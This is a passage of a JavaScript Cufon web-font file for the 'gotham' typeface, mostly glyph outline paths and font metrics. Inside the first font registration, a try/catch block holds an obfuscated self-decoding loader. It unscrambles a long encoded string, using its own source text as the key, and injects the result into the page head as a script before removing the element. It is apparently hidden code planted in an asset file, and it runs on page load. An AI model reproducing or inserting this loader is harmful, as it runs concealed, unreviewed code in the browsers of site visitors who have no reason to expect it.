-184,252r-43,0xm139,-191v0,39,-23,65,-62,65v-39,0,-61,-26,-61,-64v0,-38,23,-65,62,-65v39,0,61,26,61,64","w":309},{"d":"206,-84v0,100,-139,109,-191,51r34,-40v17,15,33,26,60,27v24,0,42,-12,42,-36v0,-40,-58,-39,-87,-25r-32,-21r8,-124r154,0r0,49r-107,0r-3,43v61,-14,122,10,122,76","w":226},{"d":"41,-263r53,0r0,49r-53,0r0,-49xm118,-263r53,0r0,49r-53,0r0,-49xm66,-58v0,16,14,25,30,24v26,-1,47,-14,43,-44v-23,-11,-73,-12,-73,20xm138,-110v4,-49,-65,-41,-95,-28r-13,-42v22,-9,42,-15,74,-15v58,0,86,27,86,83r0,112r-52,0r0,-21v-31,39,-125,32,-125,-35v0,-62,74,-72,125,-54","w":213},{"d":"149,-287r47,0r-160,333r-46,0","w":190},{"d":"24,-58r58,0r0,58r-58,0r0,-58xm24,-193r58,0r0,58r-58,0r0,-58","w":106},{"d":"27,-252v19,2,46,-4,61,2r-39,113r-28,0","w":102},{"d":"181,-151v0,-26,-30,-21,-55,-21r0,41v25,0,55,4,55,-20xm212,-154v0,23,-14,37,-30,44r34,50r-36,0r-30,-45r-24,0r0,45r-30,0r0,-139v53,-1,116,-7,116,45xm34,-126v0,70,45,116,115,116v71,0,116,-46,116,-117v0,-69,-46,-115,-115,-115v-71,0,-116,46,-116,116xm280,-127v0,79,-52,131,-131,131v-78,0,-130,-52,-130,-130v0,-78,52,-130,131,-130v78,0,130,51,130,129","w":298},{"d":"117,-55v0,43,7,64,42,69r-9,37v-54,-8,-90,-29,-83,-96v3,-32,-16,-38,-49,-37r0,-42v85,15,13,-103,91,-123v11,-3,24,-7,41,-10r9,36v-34,6,-50,25,-42,69v-1,29,-15,40,-38,49v23,8,38,19,38,48","w":176},{"d":"189,-76v0,-42,-65,-25,-105,-28r0,55v40,-4,104,14,105,-27xm175,-177v0,-37,-55,-23,-91,-26r0,53v37,-2,91,11,91,-27xm244,-70v0,94,-124,65,-214,70r0,-252v85,3,200,-20,200,66v0,29,-14,44,-33,54v28,12,47,24,47,62","w":259},{"d":"27,-263r55,0r0,263r-55,0r0,-263","w":108},{"d":"68,-90v1,29,18,48,49,48v31,0,47,-18,47,-48v0,-29,-19,-44,-48,-46v-28,-1,-49,20,-48,46xm186,-183v58,68,31,192,-71,187v-60,-3,-97,-36,-100,-95v-4,-68,69,-103,127,-72r-31,-42r-42,17r-20,-27r42,-17r-23,-31r61,0r9,12r36,-15r19,27r-36,15","w":233},{"d":"68,-177r-35,27r-15,-26r41,-17r-41,-17r15,-26r35,26r-5,-43r29,0r-6,43r35,-26r15,26r-40,17r40,17r-15,26r-35,-27r6,43r-29,0","w":154},{"d":"30,-252r56,0r0,110r102,-110r67,0r-103,107r108,145r-67,0r-78,-107r-29,30r0,77r-56,0r0,-252","w":262},{"w":108},{"d":"159,-82v-86,-17,-13,101,-91,122v-11,3,-24,8,-41,11r-10,-37v35,-7,43,-24,43,-69v0,-29,14,-40,37,-48v-31,-8,-36,-34,-36,-75v0,-30,-19,-36,-44,-43r10,-36v56,7,89,29,83,96v-3,32,16,38,49,37r0,42","w":176},{"d":"77,-127v-2,59,52,95,109,73r-41,-35r36,-39r41,37v21,-55,-11,-115,-69,-114v-48,2,-74,32,-76,78xm153,-256v108,-5,167,115,112,202r26,22r-36,40r-27,-25v-21,13,-43,22,-75,21v-81,-3,-134,-50,-134,-130v0,-80,54,-126,134,-130","w":306},{"d":"68,-132v4,22,47,25,72,28v11,2,20,-6,20,-17v-8,-20,-48,-24,-73,-27v-11,-1,-21,6,-19,16xm176,-86v37,37,-1,90,-59,90v-38,0,-65,-14,-84,-35r30,-29v15,14,28,22,53,24v18,2,33,-17,15,-24v-44,-17,-139,-21,-102,-92v6,-6,15,-10,23,-14v-38,-36,1,-90,59,-90v38,0,65,14,83,35r-29,29v-15,-14,-28,-22,-53,-24v-28,-2,-30,25,-5,29v39,14,101,11,101,59v0,24,-14,35,-32,42","w":227},{"d":"139,-278r47,21r-46,43r-41,0xm69,-97v0,32,18,54,51,54v33,0,50,-22,50,-53v0,-31,-19,-53,-51,-53v-33,0,-50,21,-50,52xm224,-97v0,63,-42,101,-105,101v-63,0,-104,-38,-104,-100v0,-62,42,-101,105,-101v62,0,104,38,104,100","w":239},{"d":"60,-320r52,0r0,48r-52,0r0,-48xm137,-320r52,0r0,48r-52,0r0,-48xm30,-252r190,0r0,49r-135,0r0,51r119,0r0,50r-119,0r0,53r137,0r0,49r-192,0r0,-252","w":241},{"d":"166,-140v81,31,43,154,-46,144v-45,-5,-81,-17,-107,-41r33,-39v21,15,42,28,75,31v39,3,48,-39,11,-49v-50,-13,-109,-20,-109,-86v0,-90,131,-91,182,-44r-29,42v-19,-13,-39,-22,-65,-25v-29,-3,-45,28,-22,42v19,11,55,17,77,25","w":230},{"d":"77,-127v0,48,28,80,76,80v48,0,76,-32,76,-79v0,-47,-29,-79,-76,-79v-48,0,-76,32,-76,78xm287,-127v0,81,-53,131,-134,131v-81,0,-134,-50,-134,-130v0,-80,54,-130,134,-130v81,0,134,50,134,129","w":306},{"d":"27,-193r55,0r0,193r-55,0r0,-193xm26,-263r57,0r0,49r-57,0r0,-49","w":108},{"d":"133,-8v-40,23,-100,11,-100,-47r0,-91r-23,0r0,-47r23,0r0,-49r55,0r0,49r46,0r0,47r-46,0r0,82v-2,24,30,22,45,12r0,44","w":149},{"d":"90,-102r-66,0r0,-50r66,0r0,-64r51,0r0,64r65,0r0,50r-65,0r0,65r-51,0r0,-65","w":230},{"d":"132,-215v-19,-7,-50,-7,-44,24r44,0r0,45r-43,0r0,146r-55,0r0,-146r-23,0r0,-45r23,0v-10,-64,44,-86,98,-69r0,45","w":137},{"d":"141,-139v-70,-5,-63,71,-62,139r-55,0r0,-193r55,0r0,39v11,-24,28,-45,62,-43r0,58","w":150},{"d":"66,-58v0,16,14,25,30,24v26,-1,47,-14,43,-44v-23,-11,-73,-12,-73,20xm138,-110v4,-49,-65,-41,-95,-28r-13,-42v22,-9,42,-15,74,-15v58,0,86,27,86,83r0,112r-52,0r0,-21v-31,39,-125,32,-125,-35v0,-62,74,-72,125,-54","w":213},{"d":"101,-99r-97,-153r65,0r60,101r61,-101r63,0r-96,152r0,100r-56,0r0,-99","w":257},{"d":"84,-256v-1,13,10,23,22,23v12,0,22,-10,22,-23v0,-12,-10,-22,-22,-22v-12,0,-22,10,-22,22xm149,-256v0,27,-19,40,-43,43v-25,-2,-44,-17,-44,-43v0,-25,19,-40,44,-42v24,3,43,16,43,42xm66,-58v0,16,14,25,30,24v26,-1,47,-14,43,-44v-23,-11,-73,-12,-73,20xm138,-110v4,-49,-65,-41,-95,-28r-13,-42v22,-9,42,-15,74,-15v58,0,86,27,86,83r0,112r-52,0r0,-21v-31,39,-125,32,-125,-35v0,-62,74,-72,125,-54","w":213},{"d":"82,-3v2,51,-35,68,-86,60r0,-43v19,4,31,-2,31,-22r0,-185r55,0r0,190xm26,-263r57,0r0,49r-57,0r0,-49","w":108},{"d":"88,-320r53,0r0,48r-53,0r0,-48xm165,-320r53,0r0,48r-53,0r0,-48xm77,-127v0,48,28,80,76,80v48,0,76,-32,76,-79v0,-47,-29,-79,-76,-79v-48,0,-76,32,-76,78xm287,-127v0,81,-53,131,-134,131v-81,0,-134,-50,-134,-130v0,-80,54,-130,134,-130v81,0,134,50,134,129","w":306},{"d":"89,-201r-77,0r0,-51r209,0r0,51r-77,0r0,201r-55,0r0,-201","w":233},{"d":"161,-136v47,10,65,91,20,119v-18,12,-43,19,-73,18r0,-41v26,-2,45,-10,46,-34v0,-23,-24,-32,-46,-35r0,-36v15,-11,31,-22,31,-45v1,-18,-10,-30,-28,-29v-20,0,-33,15,-32,36r0,183r-55,0r0,-181v2,-54,33,-84,89,-84v48,1,79,23,80,70v1,32,-14,46,-32,59","w":223},{"d":"41,-287r44,0r0,333r-44,0r0,-333","w":126},{"d":"78,-97v0,32,17,54,47,54v29,0,47,-21,47,-54v0,-32,-18,-53,-47,-53v-30,0,-47,22,-47,53xm139,4v-30,2,-46,-14,-60,-29r0,83r-55,0r0,-251r55,0r0,28v14,-17,30,-34,60,-32v56,3,88,40,88,101v0,60,-32,97,-88,100","w":243},{"d":"77,-127v0,48,28,80,76,80v48,0,76,-32,76,-79v0,-47,-29,-79,-76,-79v-48,0,-76,32,-76,78xm287,-127v0,42,-18,74,-41,96r64,64r0,3r-81,0r-38,-37v-96,20,-172,-34,-172,-125v0,-80,54,-130,134,-130v81,0,134,50,134,129","w":306},{"d":"145,-27v-13,15,-29,30,-56,31v-89,3,-62,-114,-66,-197r55,0v7,53,-23,147,33,147v57,0,27,-94,34,-147r55,0r0,193r-55,0r0,-27"},{"d":"128,-109v65,22,36,121,-36,113v-34,-4,-61,-13,-83,-30r24,-36v18,13,35,23,61,23v24,0,30,-21,11,-28v-37,-14,-86,-17,-86,-68v-1,-71,98,-73,143,-39r-21,38v-16,-9,-33,-16,-52,-18v-22,-3,-28,20,-9,27","w":180},{"d":"176,-146v-47,-4,-63,85,-10,86v46,3,62,-86,10,-86xm88,-93v-8,-74,88,-119,130,-66r4,-19r43,7r-18,108v-1,14,12,23,26,23v35,0,46,-36,46,-74v0,-79,-61,-128,-142,-128v-87,0,-143,57,-143,143v0,88,57,143,146,143v39,0,62,-9,88,-24r7,11v-27,15,-54,28,-95,27v-97,-4,-161,-61,-161,-157v0,-95,63,-157,158,-157v90,0,157,55,157,142v0,53,-22,88,-72,91v-27,1,-44,-11,-55,-22v-37,40,-126,20,-119,-48","w":352},{"d":"66,-58v3,36,62,23,79,5v-3,-8,-6,-15,-7,-25v-23,-11,-74,-12,-72,20xm273,-112v0,-34,-45,-55,-69,-29v-7,7,-12,17,-14,29r83,0xm191,-77v5,42,70,47,94,18r31,27v-25,44,-121,47,-152,7v-37,38,-151,46,-151,-31v0,-62,74,-72,125,-54v4,-49,-65,-41,-95,-28r-13,-42v36,-19,116,-24,140,9v14,-14,36,-26,64,-26v65,2,97,51,91,120r-134,0","w":342},{"d":"189,-36v-38,54,-179,57,-176,-36v2,-47,32,-63,71,-72r4,-22r37,0r8,58v-31,7,-65,6,-65,35v0,43,73,25,88,1xm78,-252r59,0r0,58r-59,0r0,-58","w":195},{"d":"69,-97v0,32,18,54,51,54v33,0,50,-22,50,-53v0,-31,-19,-53,-51,-53v-33,0,-50,21,-50,52xm224,-97v0,63,-42,101,-105,101v-63,0,-104,-38,-104,-100v0,-62,42,-101,105,-101v62,0,104,38,104,100","w":239},{"d":"-1,16r218,0r0,42r-218,0r0,-42","w":216},{"d":"148,-100r9,-53r-53,0r-9,53r53,0xm40,-54r-27,0r0,-46r35,0r9,-53r-32,0r0,-46r40,0r9,-53r47,0r-9,53r53,0r9,-53r47,0r-9,53r27,0r0,46r-35,0r-9,53r32,0r0,46r-40,0r-9,54r-48,0r10,-54r-53,0r-9,54r-47,0","w":252},{"d":"23,-42r138,-161r-134,0r0,-49r206,0r0,42r-139,161r139,0r0,49r-210,0r0,-42","w":254},{"d":"24,-263r55,0r0,140r64,-70r66,0r-74,76r76,117r-62,0r-51,-79r-19,20r0,59r-55,0r0,-263","w":213},{"d":"53,-257r47,-21r40,64r-41,0xm69,-97v0,32,18,54,51,54v33,0,50,-22,50,-53v0,-31,-19,-53,-51,-53v-33,0,-50,21,-50,52xm224,-97v0,63,-42,101,-105,101v-63,0,-104,-38,-104,-100v0,-62,42,-101,105,-101v62,0,104,38,104,100","w":239},{"d":"9,-252r61,0r66,177r66,-177r59,0r-102,254r-48,0","w":270},{"d":"113,-147v-57,0,-27,94,-34,147r-55,0r0,-193r55,0r0,27v13,-16,29,-30,57,-31v88,-1,61,114,65,197r-54,0v-7,-53,23,-147,-34,-147"},{"d":"40,-257r47,-21r40,64r-41,0","w":180},{"d":"246,-110v-1,74,-38,113,-111,114v-70,0,-110,-40,-109,-112r0,-144r56,0v8,78,-29,205,54,205v85,1,46,-128,54,-205r56,0r0,142","w":272},{"d":"112,-147v-55,0,-26,95,-33,147r-55,0r0,-193r55,0r0,27v18,-36,96,-43,111,0v32,-49,129,-40,129,40r0,126r-55,0v-7,-53,22,-147,-32,-147v-55,0,-26,95,-33,147r-55,0v-7,-53,22,-147,-32,-147","w":342},{"d":"11,36v25,-3,37,-15,35,-36r-22,0r0,-58r58,0v-1,38,4,84,-17,100v-12,9,-28,16,-49,16xm24,-193r58,0r0,58r-58,0r0,-58","w":106},{"d":"68,-315r47,-21r41,64r-42,0xm30,-252r190,0r0,49r-135,0r0,51r119,0r0,50r-119,0r0,53r137,0r0,49r-192,0r0,-252","w":241}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-120-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("kV|&N}i@vld=ks*Do}yY$V$d^Zi&|}d=^ZMYvlz(|9u2h4@K^61?`VzB^61?`V9KlyX&`_b*`&X&`_b*|yX&`_b}eli8oER?|ly8oER?|Bz8oER?|Br8oER?hB|8oER?hB98oER?|lh4^61?`V|K^61?`V|B^61?`V9B^61?`V1O^61?`V|*^61?`V:@^61?`VhZ^61?`V1t^61?`V`O^61?`VMKv6r8oER?hEy8oER?h4*8oER?|l17^61?`V`&^61?`Vz*^61?`VT4m9X&`_bj`9X&`_bB|yX&`_bB`jt8oER?|Ey8oERYh4*8oER?|Byt^61?`V1Y^61?`V:&^61?`VyK^61?`Vi}^61?`Vir|9X&`_b}|KWX^61?`V1J~KX8oER?hZi8oER?|_b8oER?|_MZ^61?`V$?^61?`Vi*^61?`V$O^61?`V1?^61?`Vzr^61?`V:t^61?`VT&^61Y`B:ti&X&`_bjh*M8oER?hEi8$*X&`_bBiyX&`_b}hl8J^61?`V:YM*X&`_br`yo8oER?h4RZ^61?`V`4^61?`V`X^61?`VTJ$9X&`_bKh^7VT1TYe9X&`_b}iEdimBRbs_:yV6$MkQ`ie~TzmE19l^h|vN8oSwWrKBj*}(>7];2P=F?XY4@&ZOJtcDud[#X8oER?hEWD^61?`VT@^61?`VyrMVz`^^:dl@r8oER?|_*[T&X&`_bBijoK^K@@1yX&`_bKeyX8^61?`V$X`yX&`_b}|yX&`_br|j98oER?hlz8oER?|VzOQ*X&`_bKis1&^61?`V1@^sucM&X&`_br|^PsNyX&`_b}`s7Q$6&z^61?`V:O^61?`Vh4^61?`ViK1@d7osP}8}y|^61?`V1&v*X&`_bji*z8oER?|V|u8yX&`_iKhO94TyX&`_b*i*X&`_bK|}dw$&7;^61?`VhY9}tW9l&8oER4iZ98oER?h4WKQ(i?NV*@ks$KkmX7~ER28_&KQ(R2N_&?Q}X*N}o@vsX(~l$=|Kt(N6*?v6`dSO@Dvlh>hKtFv4@F^KW#e(oOo&?=kEu>~4>=k&?=vld=h9?=olP8Q}XFhZy2vVd4o6?=k&?=vld=h9?=olP8Q}iFN^?=k&?=vld=h^9;^stBNZ&uQKP8Q}*FN}yKhltj^stBNZ@7Msd7Q(z*8OT>NVdBh^z7NZJ=vVd4oVtrNl17kl|F8KWDvEX2eY2;vm*(lZiNv9&o~^bNv9&dkmW7")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":224,"face":{"font-family":"gotham","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 8 3 3 0 0 2 0 4","ascent":"288","descent":"-72","x-height":"4","bbox":"-16 -336 393 62","underline-thickness":"7.2","underline-position":"-40.68","unicode-range":"U+0020-U+00FF"}}));
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"176,-26v-44,51,-160,34,-160,-54v0,-101,136,-155,189,-71r-34,23v-10,-15,-21,-27,-46,-28v-66,-4,-96,123,-21,123v22,0,35,-10,49,-21","w":201},{"d":"93,-257r44,0r-12,43r-44,0xm164,-257r44,0r-11,43r-44,0xm125,-156v-69,-5,-94,121,-17,123v66,4,95,-122,17,-123xm216,-107v0,66,-46,111,-111,111v-55,0,-89,-32,-89,-86v0,-65,45,-112,111,-112v56,0,89,33,89,87","w":232},{"d":"204,-189v-12,-33,-72,-33,-82,2v-8,14,-11,32,-16,49r90,0r-10,38r-90,0r-16,61r117,0r-10,39r-191,0r8,-28r31,-9r17,-63r-29,0r10,-38r29,0v15,-60,31,-118,104,-117v38,-1,60,18,73,42","w":229},{"d":"114,-234v-13,1,-18,12,-24,22r-24,-12v10,-22,23,-43,50,-44v22,-1,27,21,45,21v13,0,18,-12,24,-21r25,11v-11,21,-24,43,-51,44v-21,0,-28,-17,-45,-21xm96,-88v-47,-7,-67,60,-16,60v33,0,53,-23,59,-53v-12,-5,-27,-5,-43,-7xm124,-25v-25,39,-119,42,-119,-23v0,-69,85,-80,141,-59v9,-27,-3,-47,-38,-47v-21,0,-38,4,-52,10r-7,-36v57,-29,163,-16,140,73r-28,107r-43,0","w":209},{"d":"174,-325r41,0r28,52r-33,0r-21,-24r-35,24r-36,0xm186,-100r-16,-102r-71,102r87,0xm161,-254r42,0r43,254r-45,0r-10,-61r-119,0r-42,61r-48,0"},{"d":"134,-273r38,17r-55,42r-37,0","w":180},{"d":"94,-257r45,0r-12,43r-44,0xm166,-257r44,0r-12,43r-44,0xm133,-24v-15,13,-31,28,-58,28v-49,0,-64,-44,-52,-90r28,-104r43,0r-31,124v-2,35,47,38,66,17v30,-34,31,-95,48,-141r44,0r-51,190r-44,0","w":222},{"d":"67,-252r50,0r-58,108r-23,0xm148,-252v15,2,38,-4,49,2r-58,106r-23,0","w":177},{"d":"1,-35r65,-64r-29,-60r35,-16v11,27,31,54,38,81r-83,82xm91,-35r65,-64r-29,-60r35,-16v11,27,31,54,38,81r-83,82","w":217},{"d":"-19,34v24,-3,36,-14,41,-34r-18,0r13,-49r48,0v-12,49,-21,101,-81,101xm55,-190r48,0r-13,49r-48,0","w":106},{"d":"2,-33r192,-180r-139,0r11,-39r200,0r-9,33r-192,180r145,0r-10,39r-207,0","w":245},{"d":"183,-100r30,-113r-8,0r-93,113r71,0xm190,-252r212,0r-11,40r-134,0r-18,65r119,0r-11,40r-119,0r-18,67r137,0r-11,40r-180,0r16,-61r-92,0r-50,61r-49,0","w":381},{"d":"109,-131r-58,-121r50,0r40,90r83,-90r57,0r-121,127r60,125r-50,0r-42,-94r-87,94r-56,0","w":251},{"d":"75,-252r187,0r-11,40r-143,0r-18,69r127,0r-11,40r-127,0r-28,103r-44,0","w":237},{"d":"36,-257r44,0r-11,43r-45,0xm108,-257r44,0r-12,43r-44,0xm55,-190r44,0r-51,190r-44,0","w":102},{"d":"73,-109v0,46,27,73,72,73v61,0,99,-46,99,-107v0,-45,-27,-73,-72,-73v-61,0,-99,48,-99,107xm290,-146v0,89,-58,150,-150,150v-70,0,-113,-41,-113,-110v0,-87,58,-150,150,-150v70,0,113,42,113,110","w":300},{"d":"176,-26v-19,16,-37,31,-72,30r-39,55r-33,-15r41,-44v-32,-11,-57,-39,-57,-80v0,-101,136,-155,189,-71r-34,23v-10,-15,-21,-27,-46,-28v-66,-4,-96,123,-21,123v22,0,35,-10,49,-21","w":201},{"d":"140,-314r40,-18r22,59r-30,0xm186,-100r-16,-102r-71,102r87,0xm161,-254r42,0r43,254r-45,0r-10,-61r-119,0r-42,61r-48,0"},{"d":"160,-273r39,17r-55,42r-38,0xm4,14v18,14,47,8,56,-13r-27,-191r44,0r16,141r84,-141r48,0r-123,195v-22,43,-71,70,-121,41","w":210},{"d":"75,-252r44,0r-28,105r119,0r28,-105r44,0r-68,252r-44,0r28,-106r-118,0r-29,106r-44,0","w":272},{"d":"192,-153v0,-26,-34,-22,-61,-22r0,44v27,0,61,4,61,-22xm166,-198v57,-8,70,76,20,85r38,51r-31,0r-34,-47r-28,0r0,47r-26,0r0,-136r61,0xm41,-126v0,70,45,117,116,117v71,0,117,-46,117,-117v0,-70,-45,-117,-116,-117v-72,0,-117,47,-117,117xm288,-126v0,78,-52,130,-131,130v-78,0,-130,-52,-130,-130v0,-78,52,-130,131,-130v78,0,130,52,130,130","w":298},{"d":"95,-325r41,0r27,52r-32,0r-21,-24r-35,24r-36,0xm77,-252r45,0r-68,252r-45,0","w":114},{"d":"145,-314r41,-18r22,59r-30,0xm73,-109v0,46,27,73,72,73v61,0,99,-46,99,-107v0,-45,-27,-73,-72,-73v-61,0,-99,48,-99,107xm290,-146v0,89,-58,150,-150,150v-70,0,-113,-41,-113,-110v0,-87,58,-150,150,-150v70,0,113,42,113,110","w":300},{"d":"69,-132v6,24,46,30,74,33v16,2,32,-8,32,-22v-6,-24,-46,-33,-74,-33v-15,0,-32,8,-32,22xm161,-81v41,34,-4,84,-58,84v-35,0,-68,-13,-84,-32r28,-25v13,11,33,24,58,24v22,0,43,-18,22,-31v-30,-17,-99,-17,-99,-64v0,-29,25,-44,55,-47v-41,-34,4,-84,58,-84v35,0,68,13,84,32r-28,25v-13,-11,-34,-23,-58,-23v-23,0,-43,18,-22,30v30,17,99,17,99,64v0,29,-25,44,-55,47","w":227},{"d":"158,-129v50,5,57,84,14,108v-23,13,-52,23,-91,22r9,-35v39,0,70,-10,70,-44v0,-24,-21,-32,-48,-36r8,-30v34,-8,56,-20,59,-52v3,-34,-47,-42,-67,-19v-9,9,-15,22,-19,38r-48,177r-43,0r48,-181v14,-47,37,-84,95,-84v45,0,74,22,75,65v1,40,-30,61,-62,71","w":226},{"d":"117,-128v0,46,58,59,80,29r17,17v-34,46,-124,23,-124,-45v0,-66,81,-92,123,-50r-17,19v-25,-28,-79,-16,-79,30xm41,-126v0,70,45,117,116,117v71,0,117,-46,117,-117v0,-70,-45,-117,-116,-117v-72,0,-117,47,-117,117xm288,-126v0,78,-52,130,-131,130v-78,0,-130,-52,-130,-130v0,-78,52,-130,131,-130v78,0,130,52,130,130","w":298},{"d":"74,-257r44,0r-11,43r-44,0xm146,-257r44,0r-12,43r-44,0","w":180},{"d":"171,-213r-124,0r10,-39r177,0r-9,33r-162,219r-52,0","w":216},{"d":"63,-91v-2,27,20,41,44,40v39,-1,66,-26,66,-63v0,-25,-19,-44,-46,-43v-39,2,-62,27,-64,66xm122,-194v34,-2,51,17,63,38r9,-34r44,0r-49,180v-13,77,-140,86,-198,39r24,-30v30,30,112,35,129,-9v4,-10,8,-23,12,-34v-38,46,-142,35,-139,-40v3,-65,42,-107,105,-110","w":239},{"d":"66,-81v0,30,18,46,47,48v66,6,97,-124,21,-124v-40,0,-68,32,-68,76xm118,4v-34,2,-51,-17,-64,-38r-24,92r-44,0r67,-248r43,0r-7,25v39,-51,142,-29,135,52v-5,68,-40,114,-106,117","w":240},{"d":"33,-190r44,0r4,130r77,-131r37,0r7,131r74,-130r44,0r-113,191r-40,0r-7,-130r-78,130r-38,0","w":307},{"d":"100,-256r41,-17r22,59r-30,0xm133,-24v-15,13,-31,28,-58,28v-49,0,-64,-44,-52,-90r28,-104r43,0r-31,124v-2,35,47,38,66,17v30,-34,31,-95,48,-141r44,0r-51,190r-44,0","w":222},{"d":"195,-332r39,18r-55,41r-38,0xm75,-252r185,0r-11,40r-141,0r-18,65r125,0r-11,40r-124,0r-18,67r142,0r-10,40r-187,0","w":237},{"d":"69,-248r123,0r-8,32r-124,0","w":180},{"d":"96,-231v-39,-2,-53,70,-9,71v40,3,55,-70,9,-71xm152,-202v7,71,-120,94,-120,14v-7,-73,119,-94,120,-14","w":151},{"d":"170,-292v-13,0,-18,12,-24,21r-24,-12v10,-21,22,-44,49,-44v21,0,28,19,46,21v13,0,18,-12,24,-21r24,12v-10,22,-23,43,-50,44v-22,1,-27,-21,-45,-21xm73,-109v0,46,27,73,72,73v61,0,99,-46,99,-107v0,-45,-27,-73,-72,-73v-61,0,-99,48,-99,107xm290,-146v0,89,-58,150,-150,150v-70,0,-113,-41,-113,-110v0,-87,58,-150,150,-150v70,0,113,42,113,110","w":300},{"d":"133,-24v-15,13,-31,28,-58,28v-49,0,-64,-44,-52,-90r28,-104r43,0r-31,124v-2,35,47,38,66,17v30,-34,31,-95,48,-141r44,0r-51,190r-44,0","w":222},{"d":"72,-263r44,0r-41,154r97,-81r58,0r-96,77r46,113r-49,0r-34,-85r-37,30r-15,55r-43,0","w":209},{"d":"85,-257r45,0r-12,43r-44,0xm157,-257r44,0r-12,43r-44,0xm4,14v18,14,47,8,56,-13r-27,-191r44,0r16,141r84,-141r48,0r-123,195v-22,43,-71,70,-121,41","w":210},{"d":"143,-315r45,0r-12,42r-44,0xm215,-315r44,0r-12,42r-44,0xm73,-109v0,46,27,73,72,73v61,0,99,-46,99,-107v0,-45,-27,-73,-72,-73v-61,0,-99,48,-99,107xm290,-146v0,89,-58,150,-150,150v-70,0,-113,-41,-113,-110v0,-87,58,-150,150,-150v70,0,113,42,113,110","w":300},{"d":"26,-71r144,-58r-114,-57r11,-40r150,80r-10,39r-193,79","w":230},{"d":"72,-103v-13,0,-18,11,-24,21r-25,-12v11,-21,23,-44,50,-44v21,0,28,19,46,21v13,0,18,-12,24,-21r24,12v-11,21,-24,44,-50,44v-21,0,-27,-21,-45,-21","w":178},{"d":"129,-267r40,0r28,53r-33,0r-21,-24r-34,24r-36,0xm161,-109v13,-47,-44,-63,-75,-36v-11,9,-19,22,-24,36r99,0xm128,-194v63,-3,91,61,67,115r-138,0v-4,53,70,60,98,29r21,28v-18,14,-40,26,-74,26v-55,-1,-86,-29,-86,-83v0,-66,43,-112,112,-115","w":216},{"d":"166,-292v-13,0,-19,11,-25,21r-24,-12v11,-21,23,-43,50,-44v21,0,27,20,46,21v13,0,18,-12,24,-21r24,12v-11,21,-23,43,-50,44v-22,1,-27,-21,-45,-21xm75,-252r41,0r85,178r48,-178r44,0r-68,252r-37,0r-88,-183r-49,183r-44,0","w":282},{"d":"134,-219v-61,-4,-81,98,-11,95v33,-1,58,-19,58,-52v0,-28,-20,-41,-47,-43xm224,-159v-1,103,-73,189,-181,155v-15,-5,-25,-14,-36,-25r26,-31v25,29,82,34,111,1v13,-14,26,-34,30,-57v-35,48,-148,32,-142,-44v4,-58,42,-96,103,-96v59,0,89,35,89,97","w":231},{"d":"147,-276v-24,-3,-38,44,-7,45v24,3,38,-44,7,-45xm185,-258v4,50,-83,61,-83,9v-5,-51,85,-61,83,-9xm96,-88v-47,-7,-67,60,-16,60v33,0,53,-23,59,-53v-12,-5,-27,-5,-43,-7xm124,-25v-25,39,-119,42,-119,-23v0,-69,85,-80,141,-59v9,-27,-3,-47,-38,-47v-21,0,-38,4,-52,10r-7,-36v57,-29,163,-16,140,73r-28,107r-43,0","w":209},{"d":"159,-273r39,17r-55,42r-38,0xm161,-109v13,-47,-44,-63,-75,-36v-11,9,-19,22,-24,36r99,0xm128,-194v63,-3,91,61,67,115r-138,0v-4,53,70,60,98,29r21,28v-18,14,-40,26,-74,26v-55,-1,-86,-29,-86,-83v0,-66,43,-112,112,-115","w":216},{"d":"138,-315r44,0r-12,42r-44,0xm209,-315r44,0r-11,42r-44,0xm79,-113v-11,40,5,78,50,76v42,-2,64,-34,74,-72r39,-143r44,0v-37,102,-26,252,-162,256v-72,2,-105,-53,-87,-123r35,-133r44,0"},{"d":"89,-206r-48,12r0,-38v34,-8,60,-25,105,-22r-68,254r-44,0","w":145},{"d":"81,-99r-44,-91r47,0r27,61r56,-61r53,0r-93,95r45,95r-46,0r-29,-65r-60,65r-53,0","w":205},{"d":"98,-51v74,51,175,-35,141,-125xm221,-200v-74,-53,-177,33,-142,126xm274,-206v47,97,-24,210,-134,210v-33,0,-57,-12,-76,-27r-28,25r-44,0r52,-47v-49,-98,24,-211,133,-211v34,0,59,11,78,28r28,-26r45,0","w":300},{"d":"187,-100r-16,-102r-71,102r87,0xm191,-301v-24,0,-38,44,-6,45v14,0,26,-14,25,-27v0,-11,-7,-18,-19,-18xm192,-318v45,0,48,61,14,73r41,245r-45,0r-10,-61r-119,0r-42,61r-48,0r175,-248v-27,-24,-4,-70,34,-70"},{"d":"153,-105v8,-25,1,-52,-28,-49v-66,9,-57,100,-80,154r-43,0r51,-190r43,0r-6,24v14,-14,29,-29,55,-28v27,0,46,17,52,38v15,-21,38,-37,72,-38v48,-2,62,44,50,90r-28,104r-43,0r31,-125v2,-35,-45,-36,-63,-16v-29,34,-31,95,-48,141r-43,0","w":342},{"d":"75,-42v50,32,116,-24,96,-84xm156,-148v-50,-31,-112,22,-95,83xm204,-154v54,103,-79,202,-159,137r-21,19r-41,0r44,-39v-50,-102,78,-200,159,-137r21,-18r41,0","w":232},{"d":"60,-314r41,-18r22,59r-30,0xm77,-252r45,0r-68,252r-45,0","w":114},{"d":"223,-144v0,-59,-50,-72,-115,-68r-46,172v92,5,161,-21,161,-104xm269,-146v-3,96,-70,145,-172,146r-90,0r68,-252v105,-6,198,9,194,106","w":279},{"d":"127,-314r41,-18r22,59r-30,0xm75,-252r185,0r-11,40r-141,0r-18,65r125,0r-11,40r-124,0r-18,67r142,0r-10,40r-187,0","w":237},{"d":"200,-89v0,99,-155,122,-200,48r31,-26v23,41,121,44,123,-18v1,-42,-63,-46,-92,-28r-23,-19r39,-120r148,0r-11,39r-108,0r-19,58v55,-18,112,8,112,66","w":218},{"d":"75,-263r43,0r-70,263r-44,0","w":102},{"d":"33,-102r169,0r-11,40r-169,0xm57,-192r169,0r-11,40r-169,0","w":230},{"d":"187,-332r39,18r-55,41r-38,0xm9